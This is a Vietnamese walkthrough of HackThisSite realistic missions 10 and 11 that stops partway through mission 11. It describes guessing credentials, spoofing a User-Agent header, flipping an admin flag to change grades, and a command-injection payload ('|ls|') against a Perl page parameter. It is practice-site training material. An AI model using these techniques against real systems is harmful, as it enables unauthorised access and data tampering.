

Thông tin của từng giáo viên:

Url: https://www.hackthissite.org/missions/realistic/10/teacherinfo.php?id=18



Mình cũng thử tiêm sql vào tham số id nhưng cũng không thành công.

Vào thử trang staff.php



Chúng ta không có thêm thông tin gì để đăng nhập nhưng có 1 danh sách các giáo viên. Có 1 kỹ năng rất hay mà mình học được từ writeup. Nếu giáo viên nào có id=1 tương ứng với quản trị viên thì có thể sửa điểm.

Đó là Mrs. Samantha Miller có email: smiller@holycross.edu

Quá trình tiếp theo hơi mất thời gian vì phải đoán tên tài khoản và mật khẩu của giáo viên này.

Username: smiler

Pass: smiler

Nó báo lỗi sau:



Đoạn này mình hơi khó hiểu, quyền quản trị staff chỉ được giới hạn bởi trình duyệt web ‘holy_teacher’.

Thêm User-Agent: holy_teacher là được

Nó sẽ ra giao diện sau:



Lưu ý là mỗi lần bạn truy cập vào chức năng nào ở trang này phải thêm User-Agent: holy_teacher

Cách thêm header tự động trong Burp:

Proxy Settings 🡪 Match and replace rules 🡪 Chọn cái User-Agent rồi edit như sau:



Nó sẽ ra giao diện sau:



Chọn Zach Sanchez:

Url: GET /staff.php?action=changegrades&changeaction=viewstudent&studentid=1



Lưu ý: để chỉnh sửa và gửi được điểm bạn phải chỉnh sửa admin từ 0 thành 1.

Tuy nhiên, do không trong thời gian sửa điểm nên submit grade đã bị khóa.

Cách bypass này sẽ rất hay và mới lạ:

Khi chỉnh sửa điểm 1 môn, nó sẽ có 1 form để lưu trữ.

Bạn sẽ duyệt cái đường dẫn đó cùng với tham số grade.

Vd: môn bible study có đường dẫn sau:

staff.php?action=changegrades&changeaction=modrec&rec=4&studentid=1&grade=5

🡪Cập nhật thành công

**Bài 8: BudgetServ Web Hosting**

Mô tả: Tôi là space46 từ trang space46.nod. BudgetServ cung cấp dịch vụ web hosting rất tốt nhưng công ty đó đã có chủ mới và một vài trang web được lưu ở đó đã bị xóa. Quản trị viên nghĩ đó là tôi và họ đã đình chỉ tài khoản của tôi. Tôi đã liên lạc họ rất nhiều lần để lấy lại các tệp nhưng bị từ chối. Khi nó xảy ra như vậy, tôi đã tạo 1 bản sao lưu trong web root tên là src.tar.gz trước khi tài khoản bị đình chỉ. Bạn có thể lấy lại những tệp đó cho tôi được không?

Đây là giao diện của trang web:



Đây là 4 url mà mình nghi có lỗ hổng, mình thử xem source, fuzz lỗi sqli, path traversal nhưng không thành công.

Thứ nhất là trang đặt hàng: GET /missions/realistic/11/order.pl?package=supreme

Nó báo lỗi : package does not exist.

Thứ hai là trang webmail: POST /missions/realistic/11/webmail.php nhưng không hoạt động nữa: Due to the recent security breach, WebMail is currently unavailable.

Thứ ba là trang admin: POST /missions/realistic/11/admin/ 🡪 Login incorret

Trang mình chú ý nhất là GET /missions/realistic/11/page.pl?page=faq

Mình thay đổi page là dấu nháy đơn, nó báo lỗi: open(file, "pages/'") failed: No such file or directory.

Mình nghĩ là lỗ hổng file inclusion nhưng bị nó chặn: Page cannot m{[\0.<>\/&\s]}

Thử double url encoding và các loại mã hóa khác nhưng cũng không thành công.

Các bạn xem thử error đi: open(file, "pages/'") failed: No such file or directory.

Nếu là file inclusion thì nó phải báo lỗi như vậy: include(pages/'): failed to open stream …

Còn open(file, "…") nó giống như 1 câu lệnh nên mình nghĩ nó là command injection.

Vì “&” ; “space” bị chặn nên mình dùng payload sau:

Payload: |ls| hoặc features")|ls|



bs.dbase là cơ sở dữ liệu của Budget SERV, đây là thông tin rất quan trọng nên mình note lại.

Thử vào trang client_http_docs:



Đây là những trang web được lưu trữ trên máy chủ. Space46 thì bị chặn rồi nhưng còn trang “The Right Way Radio”.



Nó cho mình xem log:



Mình có thể xem thông tin của một người dùng:

